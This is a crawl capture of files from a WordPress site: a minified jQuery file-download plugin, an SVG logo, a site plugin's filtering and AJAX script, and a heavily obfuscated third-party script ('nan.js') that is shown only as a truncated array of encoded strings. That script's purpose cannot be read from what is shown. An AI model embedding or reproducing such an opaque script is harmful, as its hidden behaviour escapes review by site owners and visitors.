(function(e,t){var n=/[<>&\r\n"']/gm;var r={"<":"lt;",">":"gt;","&":"amp;","\r":"#13;","\n":"#10;",'"':"quot;","'":"apos;"};e.extend({fileDownload:function(i,s){function E(){if(document.cookie.indexOf(o.cookieName+"="+o.cookieValue)!=-1){d.onSuccess(i);document.cookie=o.cookieName+"=; expires="+(new Date(1e3)).toUTCString()+"; path="+o.cookiePath;x(false);return}if(m||v){try{var t=m?m.document:S(v);if(t&&t.body!=null&&t.body.innerHTML.length){var n=true;if(y&&y.length){var r=e(t.body).contents().first();if(r.length&&r[0]===y[0]){n=false}}if(n){d.onFail(t.body.innerHTML,i);x(true);return}}}catch(s){d.onFail("",i);x(true);return}}setTimeout(E,o.checkInterval)}function S(e){var t=e[0].contentWindow||e[0].contentDocument;if(t.document){t=t.document}return t}function x(e){setTimeout(function(){if(m){if(l){m.close()}if(f){if(m.focus){m.focus();if(e){m.close()}}}}},0)}function T(e){return e.replace(n,function(e){return"&"+r[e]})}var o=e.extend({preparingMessageHtml:null,failMessageHtml:null,androidPostUnsupportedMessageHtml:"Unfortunately your Android browser doesn't support this type of file download. Please try again with a different browser.",dialogOptions:{modal:true},prepareCallback:function(e){},successCallback:function(e){},failCallback:function(e,t){},httpMethod:"GET",data:null,checkInterval:100,cookieName:"fileDownload",cookieValue:"true",cookiePath:"/",popupWindowTitle:"Initiating file download...",encodeHTMLEntities:true},s);var u=new e.Deferred;var a=(navigator.userAgent||navigator.vendor||t.opera).toLowerCase();var f;var l;var c;if(/ip(ad|hone|od)/.test(a)){f=true}else if(a.indexOf("android")!==-1){l=true}else{c=/avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|playbook|silk|iemobile|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|e\-|e\/|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(di|rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|xda(\-|2|g)|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))}var h=o.httpMethod.toUpperCase();if(l&&h!=="GET"){if(e().dialog){e("<div>").html(o.androidPostUnsupportedMessageHtml).dialog(o.dialogOptions)}else{alert(o.androidPostUnsupportedMessageHtml)}return u.reject()}var p=null;var d={onPrepare:function(t){if(o.preparingMessageHtml){p=e("<div>").html(o.preparingMessageHtml).dialog(o.dialogOptions)}else if(o.prepareCallback){o.prepareCallback(t)}},onSuccess:function(e){if(p){p.dialog("close")}o.successCallback(e);u.resolve(e)},onFail:function(t,n){if(p){p.dialog("close")}if(o.failMessageHtml){e("<div>").html(o.failMessageHtml).dialog(o.dialogOptions)}o.failCallback(t,n);u.reject(t,n)}};d.onPrepare(i);if(o.data!==null&&typeof o.data!=="string"){o.data=e.param(o.data)}var v,m,g,y;if(h==="GET"){if(o.data!==null){var b=i.indexOf("?");if(b!==-1){if(i.substring(i.length-1)!=="&"){i=i+"&"}}else{i=i+"?"}i=i+o.data}if(f||l){m=t.open(i);m.document.title=o.popupWindowTitle;t.focus()}else if(c){t.location(i)}else{v=e("<iframe>").hide().prop("src",i).appendTo("body")}}else{var w="";if(o.data!==null){e.each(o.data.replace(/\+/g," ").split("&"),function(){var e=this.split("=");var t=o.encodeHTMLEntities?T(decodeURIComponent(e[0])):decodeURIComponent(e[0]);if(t){var n=o.encodeHTMLEntities?T(decodeURIComponent(e[1])):decodeURIComponent(e[1]);w+='<input type="hidden" name="'+t+'" value="'+n+'" />'}})}if(c){y=e("<form>").appendTo("body");y.hide().prop("method",o.httpMethod).prop("action",i).html(w)}else{if(f){m=t.open("about:blank");m.document.title=o.popupWindowTitle;g=m.document;t.focus()}else{v=e("<iframe style='display: none' src='about:blank'></iframe>").appendTo("body");g=S(v)}g.write("<html><head></head><body><form method='"+o.httpMethod+"' action='"+i+"'>"+w+"</form>"+o.popupWindowTitle+"</body></html>");y=e(g).find("form")}y.submit()}setTimeout(E,o.checkInterval);return u.promise()}})})(jQuery,this)


--- FILE ---
content_type: image/svg+xml
request_url: https://britanniapandi.com/wp-content/uploads/2021/10/TRE_logo.svg
body_size: 227
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 258.2 124.23" style="enable-background:new 0 0 258.2 124.23;" xml:space="preserve"> <style type="text/css"> .st0{fill:#BDC1C5;} .st1{fill:#FFFFFF;} </style> <g> <polygon class="st0" points="0,9.58 0,22.65 20.93,22.65 20.93,85.36 36.37,85.36 36.37,22.65 57.32,22.65 57.32,9.58 "></polygon> <rect y="111.27" class="st1" width="140.89" height="12.96"></rect> <g> <path class="st0" d="M95.62,42.63c9.15,0,14.44-1.97,14.44-9.88s-5.29-10.11-14.44-10.11H85.26v19.98H95.62z M111.27,85.35 L97.6,55.59H85.26v29.76H69.83V9.59h27.22c17.52,0,28.43,7.79,28.43,23.17c0,10.2-4.74,16.91-13,20.31l15.76,32.28H111.27z"></path> <path class="st0" d="M161.63,101.99c-15.18-11.32-17.96-18.36-17.96-30.55V30.55c0-12.19,2.78-19.23,17.96-30.55l3.77,4.84 c-13.3,10.11-15.63,15.94-15.63,27.81v36.71c0,11.87,2.33,17.8,15.63,27.81L161.63,101.99z"></path> <path class="st0" d="M236.47,97.15c13.3-10,15.63-15.94,15.63-27.8V32.64c0-11.87-2.33-17.7-15.63-27.81L240.24,0 c15.19,11.32,17.96,18.35,17.96,30.55v40.89c0,12.2-2.78,19.23-17.96,30.55L236.47,97.15z"></path> </g> <polygon class="st1" points="177.32,9.59 177.32,85.41 224.56,85.41 224.56,72.44 192.7,72.44 192.7,52.66 221.27,52.66 221.27,39.69 192.7,39.69 192.7,22.66 224.56,22.66 224.56,9.59 "></polygon> </g> </svg> 

--- FILE ---
content_type: text/javascript
request_url: https://britanniapandi.com/wp-content/plugins/webdev-helper-master/public/js/webdevhelper-public.js?ver=1339175872
body_size: 1917
content:
;(function ($) {
    $.fn.extend({
        donetyping: function (callback, timeout) {
            timeout = timeout || 1e3; // 1 second default timeout
            var timeoutReference,
                doneTyping = function (el) {
                    if (!timeoutReference) return;
                    timeoutReference = null;
                    callback.call(el);
                };
            return this.each(function (i, el) {
                var $el = $(el);
                $el.is(':input') && $el.on('keyup keypress paste', function (e) {
                    // This catches the backspace button in chrome, but also prevents
                    // the event from triggering too preemptively. Without this line,
                    // using tab/shift+tab will make the focused element fire the callback.
                    if (e.type == 'keyup' && e.keyCode != 8) return;
                    // Check if timeout has been set. If it has, "reset" the clock and
                    // start over again.
                    if (timeoutReference) clearTimeout(timeoutReference);
                    timeoutReference = setTimeout(function () {
                        // if we made it here, our timeout has elapsed. Fire the
                        // callback
                        doneTyping(el);
                    }, timeout);
                }).on('blur', function () {
                    // If we can, fire the event since we're leaving the field
                    doneTyping(el);
                });
            });
        }
    });
})(jQuery);

(function ($) {
    'use strict';
    $(document).ready(function (){
        function video_mode(){
            $(".video_overlay_button").click(function(e) {
                var src = $(this).find("iframe").attr("src");
                console.log(src);
                $("#videos_modal").find("iframe").attr("src", src);
            });
        }
        video_mode();   

        var $dateposted_start = jQuery("#dateposted_start");
        $dateposted_start.on({    
        'pick.datepicker': function (e) {
            jQuery("#dateposted_end").datepicker('destroy').datepicker({            
                "autoHide":true,format: 'dd/mm/yyyy',
                startDate:new Date(jQuery("#dateposted_start").datepicker("getDate"))
            });
            console.log(e.type, e.namespace, e.view);
            }   
        }).datepicker({
            "autoHide":true,
            format: 'dd/mm/yyyy'
        }); 

        var $dateposted_end = jQuery("#dateposted_end");
        $dateposted_end.on({    
        'pick.datepicker': function (e) {
            jQuery("#dateposted_start").datepicker('destroy').datepicker({
                "autoHide":true,format: 'dd/mm/yyyy',
                endDate:new Date(jQuery("#dateposted_end").datepicker("getDate"))
            });
            console.log(e.type, e.namespace, e.view);
            }   
        }).datepicker({
            "autoHide":true,format: 'dd/mm/yyyy'
        });  
    
        var knowledge_result = {
            topic_id : '',
            temp_topic_id:'',
            temp_video_catid:'',
            data: {
                country: '',
                document: '',
                topic: '',
                sub_topic:'',
                video_cat: '',
                video_sub_cat:'',
                language: '',
                hot_topic: '',
                search_title: '',
                dateposted_start: '',
                dateposted_end: '',
                page:1,
            },
            setData: function () {
                this.data.country = $(".all-result-filter #country").val();
                this.data.document = $(".all-result-filter #document_type").val();
                this.data.topic = $(".all-result-filter #topics").val();
                this.data.sub_topic = $(".all-result-filter #sub_topics").val();
                this.data.language = $(".all-result-filter #language").val();
                this.data.search_title = $(".search-box #search_box").val();
                this.data.dateposted_start = $(".all-result-filter #dateposted_start").val();
                this.data.dateposted_end = $(".all-result-filter #dateposted_end").val();
                this.data.video_cat = $("select#videos").val();
                this.data.video_sub_cat = $("select#video_sub_category").val();
            },
            clear_data: function () {
                this.data = {
                    country: '',
                    document: '',
                    topic: '',
                    sub_topic:'',
                    language: '',
                    hot_topic: '',
                    search_title: $(".search-box #search_box").val(),
                    dateposted_start: '',
                    dateposted_end: '',
                    page:1,
                    video_cat:'',
                    video_sub_cat:''
                };
                $(".all-result-filter #country").val('');
                $(".all-result-filter #document_type").val('');
                $(".all-result-filter #topics").val('');
                $(".all-result-filter #sub_topics").val('');
                $(".sub_topics_div").addClass("no_sub_topic");
                $(".all-result-filter #language").val('');
                $(".all-result-filter #dateposted_start").val('');
                $(".all-result-filter #dateposted_end").val('');
                $("select#videos").val('');
                $("select#video_sub_category").val('');
                $(".video_sub_cat,.doc_type_video").addClass("hide");
                $(".doc_type_all").removeClass("hide");
            },
            executeAjax: function () {
                console.log($(".knowledge_result_landing input[name='custom-page']").data("value"));
                var _ = this;
                var post_data = {
                    action: 'get_knowledge_result',
                    data: this.data
                }
                $.ajax({
                    type: "POST",
                    url: "/wp-admin/admin-ajax.php",
                    data: post_data,
                    success: function (result) {
                        $(".knowledge_result_block").html(result);
                        page_init();
                        video_mode();
                    },
                    error: function (result) {
                        console.log(result);
                    }
                });
            },
            subtopicAjax:function(){
                var _ = this;
                if(_.data.document == 1213){
                    var post_data = {
                        action: 'get_sub_topic_knowledge_result',
                        id: this.data.video_cat,
                        type: "video"
                    };
                }else {
                    var post_data = {
                        action: 'get_sub_topic_knowledge_result',
                        id: this.topic_id,
                        type: "all"
                    };
                }
                $.ajax({
                    type: "POST",
                    url: "/wp-admin/admin-ajax.php",
                    data: post_data,
                    success: function (result) {
                        if(_.data.document == 1213){
                            $(".reset-btn,.sub_topics_div").addClass("no_sub_topic");
                            if (result) {
                                $("select#video_sub_category").html("<option value=''>All Sub Categories</option>" + result);
                                $(".reset-btn,.video_sub_cat").removeClass("no_sub_topic").removeClass("hide");
                                knowledge_result.setVideoCat();
                            } else {
                                $(".reset-btn,.video_sub_cat").addClass("no_sub_topic").addClass("hide");
                            }
                        }else
                        {
                            $(".reset-btn,.video_sub_cat").addClass("no_sub_topic");
                            if (result) {
                                $("#sub_topics").html("<option value=''>All Sub Topics</option>" + result).val('');
                                $(".reset-btn,.sub_topics_div").removeClass("no_sub_topic");
                                knowledge_result.setChildTopic();
                            } else {
                                $(".reset-btn,.sub_topics_div").addClass("no_sub_topic");
                            }
                        }
                    },
                    error: function (result) {
                        console.log(result);
                    }
                });
            },
            setChildTopic:function () {
                if(this.temp_topic_id){
                    $("#sub_topics").val(this.temp_topic_id).trigger("change");
                    if(!$("#sub_topics").val())
                        $("#sub_topics").val('');
                    this.temp_topic_id='';
                }else
                    $("#sub_topics").trigger("change");
            },
            setVideoCat:function() {
                if(this.temp_video_catid){
                    $("select#video_sub_category").val(this.temp_video_catid).trigger("change");
                    this.temp_video_catid = '';
                }else
                    $("select#video_sub_cat").trigger('change');
            }
        };

        $("#search_box").donetyping(function(){
            knowledge_result.setData();
            knowledge_result.data.page = 1;
            knowledge_result.executeAjax();
        });

        $(".all-result-filter .dateposted_date").change(function () {
            knowledge_result.setData();
            knowledge_result.data.page = 1;
            knowledge_result.executeAjax();
        });

        $(".all-result-filter select").change(function () {
            if($(this).attr("name") == "categories")
                $("#video_sub_category").val('');
            knowledge_result.setData();
            if($(".knowledge_result_landing input[name='custom-page']").data("value") != ''){
                knowledge_result.data.page = $(".knowledge_result_landing input[name='custom-page']").data("value");
            }else
                knowledge_result.data.page = 1;
            knowledge_result.executeAjax();
        });

        $(".all-result-filter #reset").click(function(){
            /*knowledge_result.clear_data();
            knowledge_result.data.page = 1;
            knowledge_result.executeAjax();*/
            window.location.href = '/knowledge-result/';
        });

        function page_init(){
            $(".kpr-pagination .pagination li a").click(function(){
                knowledge_result.data.page = $(this).data("page");
                knowledge_result.executeAjax();
                $('html, body').animate({scrollTop: $(".knowledge_result_block").offset().top - $('header').height()}, 'slow');
            });
        }
        page_init();

        if($(".knowledge_result_landing").length > 0){
            knowledge_result.setData();
            if($(".knowledge_result_landing input[name='custom-page']").data("value") != ''){
                knowledge_result.data.page = $(".knowledge_result_landing input[name='custom-page']").data("value");
            }else
                knowledge_result.data.page = 1;
            knowledge_result.executeAjax();
        }

        $(".hot-topic_item a").click(function(){
            $(".hot-topic_item a").removeClass("active");
            $(this).addClass("active");
            if($(this).val() == 1213) {
                $("#document_type").val("").trigger("change");
            }
            $("#document_type").val("").trigger("change");
            if($(this).data("parent")){
                knowledge_result.temp_topic_id = $(this).data("id");
                $("#topics").val($(this).data("parent")).trigger("change");
            }else {
                $("#topics").val($(this).data("id")).trigger("change");
            }
        });

        $("#topics").change(function(){
            var $id = $(this).val();
            if($id){
                if($(".knowledge_result_landing input[name='custom-page']").data("value") != ''){
                    knowledge_result.data.page = $(".knowledge_result_landing input[name='custom-page']").data("value");
                }
                knowledge_result.topic_id = $id;
                knowledge_result.subtopicAjax();
            }
        });

        if($("#topics").length > 0) {
            $("#topics").trigger("change");
            if($("#topics").data("childterm"))
                knowledge_result.temp_topic_id = $("#topics").data("childterm");
        }

        $("#document_type").change(function(){
            $(".doc_type_all,.doc_type_video").removeClass("hide");
            if($(this).val() == 1213) {
                $(".doc_type_all,.sub_topics_div").addClass("hide");
                $("#topics,#sub_topics").val('');
            }else {
                $("select#video_sub_category,select#videos").val('');
                $(".doc_type_video,.video_sub_cat").addClass("hide");
            }
        });

        $("select#videos").change(function () {
            var $id = $(this).val();
            if($id){
                knowledge_result.data.video_cat = $id;
                knowledge_result.subtopicAjax();
            }
        });
        $("select#video_sub_category").change(function () {
            knowledge_result.data.video_sub_cat = $(this).val();
            knowledge_result.executeAjax();
        });

        if($("#document_type").val() == 1213) {
            $(".doc_type_video").removeClass("hide");
            $(".doc_type_all,.sub_topics_div").addClass("hide");
            $("#topics,#sub_topics").val('');
            $("select#videos").trigger("change");
            if($("select#videos").data("childterm"))
                knowledge_result.temp_video_catid = $("select#videos").data("childterm");
        }else if($("#document_type").val() != '')
            $("#document_type").val($("#document_type").val());


            /*setTimeout(function(){
                $(".knowledge_result_block input[name='custom-page']").val('');
            },2000);*/
    });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/nan.js
body_size: 59302
content:
var _0x5185312d=['eCozW6zKtG','nSkTW4ZcKG','pmkTWPFdQmkc','WPBdP03dICoc','jSkZWQddQ8k4','ydz9cbq','W58eW5FdTmkx','W7ajWOpdUCoR','W7RdLSkDAmoX','Cb3cO1Gg','W60uaMtdUW','rXxcNKWY','WO95DCkTW7q','WRhdPCoyW7zP','WOpdGKTLqa','W49tALfO','nSosjKDc','qG7cUmkOBG','W7vvgKFdMW','ngmlm8op','WP3dGxTRxq','W7qYWOhcQCkY','omo+WOtcHua','WQvXp8o5W74','mZZcQCkGmG','E2ZdMvxdHW','WOOAW4/dP0q','FJNcP8kmsq','EwKgW5iQ','WQeZW7hcSmo4','WRvKf8obW74','W5KQlh7dNG','kCoKWONcS0m','pSkXWOddPSkc','tZtcQrSh','FeNcSSoxna','k34Oe8oW','nCkChCo/Aa','pSknq1ZcSq','W4SWW5ZdSSki','WR4yW43dJgi','zmk7wstcVa','W6K7euBdTq','WRfMymkAW6C','gSoMW7TXwq','ArtcHZCR','wtddV3Su','w8kRW4zgW4S','lhNdKSo+aa','W7ZcQqbvoa','WQLVbmoToq','WRrWpCkqW4y','WRJcOGJcGCkq','a2uzj8oa','f8o6pg9M','W5XXumoQiW','mmkhW7ZcJ8kP','leVdJSoAjG','W4ddJmkVD8oh','lCo+pv9W','mSohW5vhqW','WQGOW7VdL8kR','bCoJW7qpjW','WRzUW6ddVSow','wtVcUSk5FG','W7WgmgBdUW','WRnPW6/dLmo7','vhrrr8oX','WOj0z8kzW6q','f8k3W5RcSSo0','WPi4iIpcTa','nmoSWOJcSuu','g8k0W4/cImoE','i8oIdMrT','W7FdOb7dOmkJ','sWvMpcm','dgiNjSob','vmkFW77dHs7dSCoOW4nXn8kQtG','gSoHWOBcOw0','uv7cQCoEW5C','DrlcL0yz','qWhcObGs','F8kWCspcIG','W41vAfzM','WRicW4ldQKa','W7S/g2ddPW','W4XIWPOrkG','WPZdVuxdPCo4','WOJdGfxdQSop','w8k1BHqp','sbBcG2K2','WROLW4/cMmoj','dCkyW6FcJSkG','WPdcQGLloq','WOTrhmovW4a','WOVdGwVdJ8oQ','WQzECmkuW5q','WOT9g8oHW5K','W7TVWRK6iq','WOtdUmoKW6Li','W67dGSonimkO','W7KukehdIG','eCkDWPpdQ8kA','W5e1ig3dJa','rConWOVcISoz','W5xdTY/dICoJ','yapcIXKw','WR3dVmozW6rZ','WQ93gmo1ja','BYDVcba','sL06W4Gf','WPqfW6lcGmo2','i8oobfvn','WP5OW4tdI8oM','fmkgkmoXCq','WPi9dqxcGW','W682WPBcL8kT','gNWlmSon','utFcVmk1Cq','fsrFW5fR','W4rPgZTr','WRGUW4ZdKSoo','cmkuWRhdJSk3','xbZcN8kGzG','jK/dKSoAfvjPqmkMWQmsca','uSkKDZtcMa','WQWKW53cMCok','jSoFWP5NyW','qSkQCItcPG','WR9mW7lcQSou','WPCiW5pcO8oW','WPiybGNcKG','iwastSoG','imk6W6RcJ8kX','u8kAuGu8','lxCmW7C/','W4OQW6NcTCoAW7/cUW','BLNcVCo3iq','W4L6A8o6jW','WPTGm8onea','W4n0WQKUnW','sCoNlGeI','o0hdTCoina','ye5KgYW','WQ9Tt8kmW58','AexcVmkkW4G','W4ClWR3cT8kP','WPxdQfldHmov','W50uW6VdImoE','WPCWW5JdR1G','WQldQgPLwW','W7yQzg9g','W44zW4JdQCkk','W70TWPBcISk9','DHf5hGK','W5ddRCkUzSoB','W7tdTSkYvSoI','qd/cLMJdIa','WQ1jb8o6iq','W7CgW5/dU8kD','WQ5Zc8o5jG','CINcSSkVFq','aSkyf8oZCW','W7VdMtRdTmoJ','dcHlW6f4','W5mQkx/dLW','lwy7W6KK','ArfNbay','B3rgCSo/','ydjCgHq','oXZcHmkoCG','WO8BW5BdL08','W7xdUmoTc8kc','WQ3cI8kPW6Dd','W68QWORcNmk3','ec3cSmkQpa','W7yEauVdUW','xuBcV8oBoG','WPpdI3xdL8o2','W6mucgBdVq','WRWKkJ/cKW','yZBcOSkWCa','W5GYegtdKW','pXD8W71+','md/cTSkDkq','W6JdGXVdUmk8','yfBcMSoLWQW','t0/cM8oZW5y','WR/dJ8okW6PT','aCkBe8oLrW','pdFcQCkPlq','a8kQWPRdTmkL','WPSil1JdQM/dGW','W5fjAf13','W5GEWRlcQCkF','W6fiWR0QfG','waJcPY8X','W4jMWRmPwq','vtjqja4','WQ53j8oMW7e','acXqW4vP','W4baqxxdLq','W7JdJr/dTCkg','WQLTwCkxW5W','o3/dT8oRjW','WQFdHMf/EW','W7hdRmkCrmog','WPVdVenAsq','WOtcJSkeW5Xc','hmkzbmoKAa','W5ygW7FdJSoW','BgymW48p','nH7cKSkxkG','W587WRZcSmk2','W7RcTxnwiq','h2eAnmoV','WRJdGf9szW','eCkCWOVdQ8kE','cSkfaSo7EW','qdzTprO','bCoeWOxcLuq','W51hAL5S','dxGmgSoa','WR9rqSkNW6W','W64xW7JdOCkI','WPRdQCofW6Pk','iCksW5dcQmoo','W4i+caldRa','WR0FW4BdGee','W7VdLHNdV8kg','W7hdIaxdT8kE','smk/W7z9W7a','Cmk5vYaK','l8orc1Do','WQ5JjmoIW44','Eb/cGWee','WQ13h8oUnG','sJNcTgNdJq','oSomjf5t','eSkJWQVdHCkl','W5qxW7/dJCoM','WQHls8k+W6O','jepdUCozia','WPu1kH7cVG','W6mJieRdPW','W7jQva','kSk1WP7dUmkN','omkgW6/cVmkp','W6DcWQSEkG','WRFdKMfcyG','obBcHCkRva','WQhdQeFdPmo3','j8kXW5pcQCkw','WRlcL8kVW6vr','WPZdISogW6P7','W68rdMddSq','tK40W40g','WOtcUhZcGCkeWQfIWPXeW60','WOHRyCkzW7y','gSolxqRdTG','pColWP4DDq','jmojWQtcSZK','oCojWO/cSue','b2ukiCoz','n8o0tYNdNa','jmoEFGhdGa','h1GylCob','k8obW7z9xa','pCk7WOpdS8k4','rIVcJCksBW','m8kWW7NcQSoK','jCoLWQ/cSue','A1H4BCow','iCo6lg9b','WOZdOSo5W4fv','suhcGCoRW4O','WP1RFSkOW50','W4NdLbJdNSka','W4H/WPC4oa','o1SYemos','trJcOHSe','aCo5W7PfAG','a8kCn8ksxG','lCoPeenp','WOZdP8oBW6jX','W7/dIHldQSkj','f8kAW7ZcNmks','WP7dQKzxxq','nCkXW6dcHmo5','kSkHWRRdJ8kE','W48/W6BdUSko','bqRcICkmeG','umkeBrNcNa','jSkEW6FcMq','seZcHSosW4K','WOu6mr3cHa','b8o7bIxdIG','xqNcNrCj','W6m3WQNcNmkR','W6Wgd3VdTa','urDEaGO','WOrwnmoNlG','umkprbOV','W4X4WPWVeW','jCosW4P2sW','wGpcKW','WRaOlGZcPa','WRGIW5/cJmo4','imkAWOJdHCkN','WRbYy8k3W4i','rr89qCkB','C8kSW7fZW4a','e8oIW5jhFq','cmkZWPBdKmky','gXxcImkqpa','W6eMW5xdRSkt','WQddNM7dTmoR','WOv8gSoAnG','W6xcRbfyma','WRhdJMNdSSoI','WRfqzSkhW6q','WQHgjCo7W5e','WQRdMxJdICoE','WOdcQSk4W6L9','d8krcSoRAG','WQ5bW6pdQmof','W4/cLbjZlW','cCo/cLzc','cKGdAq','W7mBaSoTWOZdRSoAW63dUSo1uci','WQX2zCk3W70','WPGpW6NcR8oP','W73dH8okjSkH','W4NdQSoVa8kB','W6C2WOVcHmk/','EGrOms0','C8osuIFcOG','WQ4oW4RcKCoy','sgtcTSoZWQW','W53dT8k+rSov','qJZcMxZdPa','WR7dPmoAbCkX','W7jWg01S','oCorW7ToqW','r2WyW4Xg','WQtcVmkCW6He','W7SuceddLW','zI3cTvNdVq','W78JpwFdIa','Cs3cKCkgcW','WQ5ux8kCW40','W5ldR8kcCCoN','FqpcKr81','WR1YW5VdSmkT','wmk8W4PpW68','W7CAW4ddImo5','WP4EW4ddTuC','WR3dMmofW6r7','WOddIe5gqa','fSoRzbNdRa','jSo4WOtcVfa','WRxcI8kyW7OQ','W6WofLRdMa','gmk4W4uqjfNcGLHn','W6Ssn2NdPa','W61vWOePka','xmkkW6bJW4u','W45gvgDg','W6OOWP3cGCkT','cmktWPJdV8kz','vGNcNcqo','y3PsBSoY','W5/dMWtdRG','xvFcQCoAlG','CKSRW7Sz','W5WAWRxcVmki','W50boh7dIq','hSoMcKnM','W5iXW7NdNmov','CwifW6vg','gwavnSoE','WOJdOCoSW7Ps','W7pdKrpdP8kf','eCkRW5hcTCo3','xJ7cTdKI','WRnpB8kjW5S','zrP5fqq','vCkRrbFdVG','dCoCWRhdJZK','uCkIWOunoCk4W5NcUWpdT8oOWQm','lSkTW4BdImkh','WPzdW5NdQ8oT','qHblpcy','WQRdHwxdL8oI','W41+Af5I','W7r1WPaAmq','pbFcHuq3','W6CedMldQW','WR5tySkfW5G','W7FcL8kcuSoh','EmoEWQuRjG','WQldKeBdRCol','bSoGyt3dTa','AHPZfGa','lCkkWP3dT8kI','W7ldLCkisCoU','fSkaW6/cKmkn','WQvNiSo/W6i','WReedYJdVG','WRFdIgRdQ8ok','WRvWo8oRW5y','nSonnuff','W40tW4ZdKSos','ASk5CYe','W5mkW5/dSSk5','fSooW71Nta','W5zPWQK8kq','W7/dJSkMrSoY','W4jrAef9','eYbcW4j+','W51jtxzN','W4DMWO06eW','FmoFWOSAia','W4PNWPW8lG','WRmhr3lcVG','EHbQuSoCWO/cVCkHWQpdQa','W7KtdL7dJa','WQFdOu9qFW','WRxdI2BdSmo5','tmkRwstcTq','iSobW7dcRem','WP/dIxDaxG','W6RcVGbwiq','oCkUWRNcN8oU','WRH0bCoVmq','W69/C8oEbq','DNjMzmoY','W5agW57dR8oH','zGtcM8oPBW','omojcLDI','urPdpay','W5qyrSoHrG','hKOwkSot','W7CfW4JdRmkR','W6GsauS','F8knFJFcPq','WOaCW5ldTu0','W7SPWP3cGCkM','r04GW5Df','yh7cMmoGpq','eIJcTSkmea','ttpcOxVdPW','W6vrWQNcGCkk','jCo4WQBcP2e','wmoxWQSMka','u2vszmoG','cmklWPJdUmkQ','fSoourRdRq','s0FcQSozcG','igGFlCoY','wZFcU8kcAW','m0RdU8oBia','n3O2cW','WPDbW4NdNCoU','DSkswbRcQq','cCkMWPBdVmkL','fdzCW4DL','tarpeZy','W4v5vmoOnW','x07cJmoycq','s0u3W4G4','W79IWP84mq','uxCRW7eI','zXxcVv/dNa','W5pdISoKcSko','lmkRWP/dISkc','WQddKKrsrq','WOm/W7tdMuC','WR0+iHtcPa','W63dMCotiSkK','wdRcNaaT','wmoDWR4NaG','W5rCAvTN','WPvrWRNcNmkk','hMuykSoC','uwW0W5mE','t8krW4f8W6K','DmkPEdVcLW','WR9obSo8W5u','i0ZcS8oKdW','W58Xo2NdNa','kSkPW43cPCkQ','t8kBlGei','DGhcPuldJG','n1z7uSok','W4fIWPuGga','qNNcQmohaq','W5qcW7JdImoZ','lSkzWPldICkF','W7aWfxNdQG','netdQCoekG','BaVcJSkNza','WQRcVmk7W752','BmouWRWQnG','WRrjW4ddVmoO','gSk9WPldUmkL','i8ozW7LWrW','lSktWOBdL8kK','vdFcRSk1CW','WRfFy8knW6W','W60NWPxcQCkT','dSosWRpdV8k1','o8oUea3dTW','WQ4qW6BcGSoS','ALNcOmoEiq','omohcfDF','W4ldQ8oMmSkO','bCk2hSo+AW','WQjpq8koW4i','WR9Xy8k0W6G','ta0rfW8','DCkGW4bfDa','WO97nCoEdW','fSoryH3dVG','hSoXh2Hm','WQfeoSoHWO8','xLFcHSoEW48','pSktW77dTmkx','W7FdKCkfwSoS','oCoangrS','lHVcHSk2aq','jNJdTmobjW','g2RdTgj1W47dJSkrpCo9WPZcNa','zcBcS8kMAG','harBW5PN','W7ddLSkeu8oX','W6TaCSonpa','BINcGCoPW6W','BSo4WRu0gq','uINcSmo0W60','zmkmrrFcVG','zSkRW45MW4W','W4VcPZjxpa','W7RcUafwma','E3LMDCo5','WRvT